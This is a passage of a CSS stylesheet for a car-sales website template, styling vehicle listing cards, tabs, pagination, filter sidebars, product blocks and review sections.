.cars-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.cars-section-eleven .boxcar-title {
  margin-bottom: 32px;
}

.cars-section-eleven .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-eleven .nav-tabs {
  margin-bottom: 34px;
}

.cars-section-eleven .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-eleven .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-eleven .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-eleven {
  margin-bottom: 30px;
}

.car-block-eleven .inner-box .image-box {
  position: relative;
  /* display: inline-block; */
}

.car-block-eleven .inner-box .image-box .image img {
  border-radius: 16px 16px 0 0;
}

.car-block-eleven .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-eleven .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-eleven .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-eleven .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  border: 1px solid var(--Border, #E1E1E1);
  border-top: 0;
  padding: 15px 27px 11px;
}

.car-block-eleven .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-eleven .inner-box .content-box .text {
  color: var(--theme-color-dark);
  font-size: 14px;
  margin-bottom: 0;
  padding-bottom: 9px;
}

.car-block-eleven .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e1e1e1;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-bottom: 5px;
}

.car-block-eleven .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  width: 50%;
  margin-right: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 8px;
}

.car-block-eleven .inner-box .content-box ul li i {
  font-size: 16px;
}

.car-block-eleven .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-eleven .inner-box .content-box ul li img {
  width: 18px;
  margin-right: 10px;
  position: relative;
  top: 5px;
}

.car-block-eleven .inner-box .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.car-block-eleven .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
}

.car-block-eleven .inner-box .content-box .btn-box .details {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  font-family: var(--title-font);
}

.car-block-eleven .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 

====================================================================
    shop section twelve
====================================================================

***/
.cars-section-twelve {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-twelve .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-twelve .nav-tabs {
  margin-bottom: 34px;
  border-bottom: 1px solid #2d3345;
}

.cars-section-twelve .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-light);
  border-top: 0;
  background-color: unset;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-twelve .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-twelve .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-twelve {
  margin: 0 15px;
}

.car-block-twelve .inner-box .image-box {
  position: relative;
  display: inline-block;
}

.car-block-twelve .inner-box .image-box .image img {
  border-radius: 15px 15px 0 0;
}

.car-block-twelve .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-twelve .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-twelve .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-twelve .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  border: 1px solid var(--Border, #E1E1E1);
  border-top: 0;
  padding: 15px 27px 11px;
  margin-top: -9px;
}

.car-block-twelve .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-twelve .inner-box .content-box .text {
  color: var(--theme-color-dark);
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 1px solid #e1e1e1;
}

.car-block-twelve .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e1e1e1;
}

.car-block-twelve .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-right: 42px;
}

.car-block-twelve .inner-box .content-box ul li:last-child {
  margin-right: 0;
}

.car-block-twelve .inner-box .content-box ul li img {
  width: 18px;
  margin-bottom: 7px;
}

.car-block-twelve .inner-box .content-box .btn-box span {
  color: var(--theme-color-dark);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-twelve .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-dark);
  line-height: 30px;
}

.car-block-twelve .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 11px;
  right: 30px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  font-family: var(--title-font);
}

.car-block-twelve .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
  fill: var(--theme-color1);
}

/*** 

====================================================================
    shop section thirteen
====================================================================

***/
.cars-section-thirteen {
  position: relative;
  padding: 60px 0 100px;
  border-radius: 80px;
}



.cars-section-thirteen .boxcar-title-three {
  margin-bottom: 51px;
}

.cars-section-thirteen .boxcar-title-three .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.cars-section-thirteen .boxcar-title-three .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
}

.cars-section-thirteen .boxcar-title-three .breadcrumb li:last-child {
  margin-right: 0;
}

.cars-section-thirteen .boxcar-title-three .breadcrumb li a {
  color: var(--theme-color1);
}

.cars-section-thirteen .boxcar-title-three .service-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cars-section-thirteen .boxcar-title-three .service-list li {
  margin-right: 10px;
}

.cars-section-thirteen .boxcar-title-three .service-list li:last-child {
  margin-right: 0;
}

.cars-section-thirteen .boxcar-title-three .service-list li a {
  font-size: 15px;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 13px 25px 11px;
  display: inline-block;
}

.cars-section-thirteen .boxcar-title-three .service-list li a:hover {
  background-color: #e9f2ff;
  border-color: #e9f2ff;
}

.cars-section-thirteen .boxcar-title-three h2 {
  margin-bottom: 21px;
}

.cars-section-thirteen .pagination-sec {
  margin-top: 60px;
  text-align: center;
}

.cars-section-thirteen .pagination-sec .pagination {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}

.cars-section-thirteen .pagination-sec .pagination li:first-child a,
.cars-section-thirteen .pagination-sec .pagination li:last-child a {
  border: 1px solid #e1e1e1;
  width: 60px;
  font-size: 30px;
  line-height: 35px;
}

.cars-section-thirteen .pagination-sec .pagination li a {
  font-size: 15px;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0;
  line-height: 40px;
  border: 0;
  color: var(--theme-color-dark);
}

.cars-section-thirteen .pagination-sec .pagination li a:hover {
  background-color: #f9fbfc;
}

.cars-section-thirteen .pagination-sec .text {
  font-size: 14px;
  margin-top: 19px;
}

.service-block-thirteen {
  margin-bottom: 30px;
}

.service-block-thirteen .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.service-block-thirteen .inner-box .image-box .image {
  border-radius: 16px 0 0 16px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .service-block-thirteen .inner-box .image-box .image {
    border-radius: 16px;
  }
}

.service-block-thirteen .inner-box .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border: 1px solid #E1E1E1;
  border-left: 0;
  border-radius: 0 16px 16px 0;
  padding: 42px 30px 10px;
}

.service-block-thirteen .inner-box .right-box .content-box .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 0;
}

.service-block-thirteen .inner-box .right-box .content-box .text {
  margin-bottom: 34px;
  font-size: 15px;
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 47px;
  gap: 30px;
  flex-wrap: wrap;
}

@media (max-width: 991px) {
  .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
    margin-bottom: 30px;
    gap: 20px
  }
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box {
  position: relative;
  /* margin-right: 30px; */
  display: flex;
  gap: 12px;
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box:last-child {
  margin-right: 0;
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box img {
  position: absolute;
  top: 8px;
  left: 0;
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box span {
  display: block;
  color: #818181;
  font-size: 15px;
  margin-bottom: -4px;
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box small {
  color: var(--theme-color-dark);
  font-size: 15px;
  font-weight: 500;
}

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent li {
  /* margin-right: 10px; */
}

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent li:last-child {
  margin-right: 0;
}

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent li a {
  font-size: 15px;
  border: 1px solid #E1E1E1;
  border-radius: 50px;
  padding: 6px 20px;
  display: inline-flex;
}

.service-block-thirteen .inner-box .right-box .content-box-two {
  position: relative;
  text-align: right;
  margin-top: 15px;
  margin-left: 51px;
}

.service-block-thirteen .inner-box .right-box .content-box-two::before {
  content: "";
  position: absolute;
  top: -6px;
  left: -31px;
  width: 1px;
  height: 220px;
  background-color: #e1e1e1;
}

.service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
  margin-bottom: 47px;
  display: inline-flex;
  align-items: center;
}

@media (max-width: 991px) {
  .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
    margin-bottom: 30px;
  }
}

.service-block-thirteen .inner-box .right-box .content-box-two .icon-box span {
  font-size: 15px;
  margin-right: 9px;
  display: inline-block;
  margin-bottom: 0;
}

.service-block-thirteen .inner-box .right-box .content-box-two .title {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 2px;
}

.service-block-thirteen .inner-box .right-box .content-box-two span {
  font-size: 15px;
  display: inline-block;
  margin-bottom: 20px;
}

.service-block-thirteen .inner-box .right-box .content-box-two .button {
  display: block;
  color: var(--theme-color1);
  font-weight: 500;
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  padding: 13px 25px 11px;
}

.service-block-thirteen .inner-box .right-box .content-box-two .button:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.service-block-thirteen .inner-box .right-box .content-box-two .button:hover svg {
  fill: var(--theme-color-light);
}

.service-block-thirteen .inner-box .right-box .content-box-two .button svg {
  position: relative;
  top: -2px;
  margin-left: 11px;
}

/*** 

====================================================================
    shop section fourten
====================================================================

***/
.cars-section-fourteen {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

.cars-section-fourteen .side-bar {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--White, #FFF);
  padding: 15px 0 0;
}

.categories-box {
  padding: 0 19px 7px;
  border-bottom: 1px solid #e1e1e1;
  /* Hide the browser's default checkbox */
  /* Create a custom checkbox */
  /* When the checkbox is checked, add a blue background */
  /* Create the checkmark/indicator (hidden when not checked) */
  /* Show the checkmark when checked */
  /* Style the checkmark/indicator */
}

.categories-box .title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 10px;
}

.categories-box .contain {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 8px;
  cursor: pointer;
  font-size: 15px;
  color: var(--theme-color-dark);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.categories-box .contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.categories-box .checkmark {
  position: absolute;
  top: 4px;
  left: 0;
  height: 20px;
  width: 20px;
  border: 1px solid rgb(225, 225, 225);
  border-radius: 5px;
}

.categories-box .contain input:checked~.checkmark {
  background-color: var(--theme-color-dark);
}

.categories-box .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.categories-box .contain input:checked~.checkmark:after {
  display: block;
}

.categories-box .contain .checkmark:after {
  left: 6px;
  top: 3px;
  width: 7px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.price-box {
  padding: 15px 19px 0;
}

.price-box .title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 10px;
}

.price-box form {
  width: 100%;
  margin: 0;
}

.price-box form .form-column {
  padding-right: 20px;
}

.price-box form .form-column.v2 {
  padding-right: 0;
  padding-left: 20px;
}

.price-box form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.price-box form .form_boxes textarea {
  width: 100%;
  height: 200px;
}

.price-box form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.price-box form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.price-box form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.price-box form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.price-box form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.price-box form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.price-box form .form_boxes .drop-menu {
  height: unset;
}

.price-box form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.price-box form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.car-block-fourteen {
  margin-bottom: 30px;
}

.car-block-fourteen .inner-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 17px 30px 30px;
  text-align: center;
}

.car-block-fourteen .inner-box .image-box {
  margin-bottom: 30px;
}

.car-block-fourteen .inner-box .content-box .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 4px;
}

.car-block-fourteen .inner-box .content-box .rating li {
  font-size: 12px;
  color: var(--theme-color1);
  margin-right: 4px;
}

.car-block-fourteen .inner-box .content-box .rating li:last-child {
  margin-right: 0;
}

.car-block-fourteen .inner-box .content-box .text {
	color: var(--theme-color-dark);
	margin-bottom: 7px;
	max-height: 75px;
	height: 65px;
	font-family: sans-serif;
	text-align: center;
	line-height: 22px;
	font-weight: 800;
}
.car-block-fourteen .inner-box .content-box .text a {
    color: #000;
}

.car-block-fourteen .inner-box .content-box .title {
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 24px;
}

.car-block-fourteen .inner-box .content-box .title del {
  font-size: 14px;
  padding-right: 10px;
}

.car-block-fourteen .inner-box .content-box .shoping-btn {
  font-size: 15px;
  font-weight: 500;
  color: #000;
  border-radius: 8px;
  border: 1px solid #2f7d29;
  background: 2f7d29;
  height: 54px;
  line-height: 54px;
  width: 100%;
  display: inline-block;
  text-align: center;
}

.car-block-fourteen .inner-box .content-box .shoping-btn i {
  margin-right: 11px;
}

.car-block-fourteen .inner-box .content-box .shoping-btn:hover {
  background-color: #2f7d29;;
  color: var(--theme-color-light);
}

/*** 

====================================================================
    shop section fifteen
====================================================================

***/
.cars-section-fifteen {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 0;
  border-radius: 80px;
}

.cars-section-fifteen .cars-section-fourteen.v1 {
  margin-top: 0;
  padding: 120px 0 160px;
}

.cars-section-fifteen .cars-section-fourteen.v1 .car-block-fourteen {
  margin: 0 15px;
}

.cars-section-fifteen .right-box.one {
  margin-bottom: 104px;
}

.cars-section-fifteen .nav-tabs {
  margin-bottom: 34px;
  border: 0;
  display: unset;
  margin-bottom: 0;
}

.cars-section-fifteen .nav-tabs .nav-link {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
  margin-bottom: 19px;
}

.cars-section-fifteen .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-fifteen .nav-tabs .nav-link.active {
  color: var(--theme-color1);
}

.cars-section-fifteen .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.boxcar-container .back-btn button a {
  font-weight: 900;
  letter-spacing: 1.5px;
}
.boxcar-container .back-btn button{
  margin-top: -7.7rem;
  background-color: transparent;
}
@media (max-width: 1024px) {
  .boxcar-container .back-btn button{
  margin-top: -3rem;
}
}

.cars-section-fifteen .shop-c-box .content-column .inner-column h2 {
  font-weight: 700;
  margin-bottom: 12px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .price {
  font-size: 26px;
  font-weight: 500;
  color: var(--theme-color-dark);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 19px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .price del {
  font-size: 15px;
  margin-left: 10px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column small {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 17px;
  display: inline-block;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column small i {
  font-size: 10px;
  color: var(--theme-color1);
  width: 18px;
  height: 18px;
  background-color: rgba(64, 95, 242, 0.15);
  line-height: 18px;
  text-align: center;
  border-radius: 50px;
  position: relative;
  top: -1px;
  margin-right: 7px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 21px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
  margin-bottom: 22px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  border-radius: 8px;
  border: 1px solid var(--color-secondary, #405FF2);
  background: var(--theme-color1);
  height: 54px;
  line-height: 54px;
  padding: 0 78px;
  display: inline-block;
  text-align: center;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn i {
  margin-right: 11px;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .list li {
  font-size: 18px;
  color: var(--theme-color-dark);
  margin-bottom: 0px;
  border-bottom: 1px solid #000;
}

.cars-section-fifteen .shop-c-box .content-column .inner-column .list li span {
	width: 235px;
	display: inline-block;
	font-weight: 700;
	padding: 10px 0;
}

.cars-section-fifteen .content-sec {
  padding-top: 120px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 23px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text {
  font-size: 15px;
  color: var(--theme-color-dark);

}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text.two {
  margin-bottom: 24px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 38px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li {
  margin-right: 18px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li:last-child {
  margin-right: 0;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-dark);
  padding: 14px 26px 12px;
  border-radius: 12px;
  background: var(--bg-2, #EEF1FB);
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span img {
  margin-right: 10px;
  position: relative;
  top: -1px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .two span {
  background: var(--bg-3, #E9F2FF);
}

.cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .three span {
  background: var(--bg-4, #FFE9F3);
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .title {
  margin-bottom: 23px;
  font-weight: 500;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 16px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name span {
  font-size: 14px;
  font-weight: 500;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  color: var(--theme-color-light);
  display: inline-block;
  margin-right: 12px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-right: 17px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name small {
  font-size: 14px;
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list li {
  font-size: 10px;
  margin-right: 4px;
  color: var(--theme-color1);
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list li:last-child {
  margin-right: 0;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list span {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-left: 12px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .reviews .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  max-width: 849px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .image-box {
  margin-top: 23px;
  margin-bottom: 20px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .image-box img {
  border-radius: 12px;
  margin-right: 16px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .image-box img:last-child {
  margin-right: 0;
}

.cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn {
  font-size: 15px;
  color: #818181;
  margin-right: 28px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn i {
  margin-right: 10px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn:hover {
  color: var(--theme-color1);
}

.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two {
  margin-top: 29px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 60px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .text {
  margin-bottom: 27px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review {
  font-size: 15px;
  color: var(--theme-color1);
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  padding: 0 38px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, #405FF2);
  background: var(--White, #FFF);
  display: inline-block;
  margin-top: 30px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review svg {
  margin-left: 10px;
  position: relative;
  top: -1px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec {
  margin-top: 52px;
  margin-bottom: 20px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .text {
  margin-bottom: 30px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list {
  width: 330px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
  font-size: 12px;
  color: var(--theme-color1);
  margin-right: 4px;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
  margin-right: 0;
}

.cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list.two {
  margin-right: 144px;
}

.cars-section-fifteen .content-sec .content-column .inner-column form {
  width: 100%;
  margin: 0;
  margin-left: -12px;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea {
  width: 100%;
  height: 200px;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu {
  height: unset;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
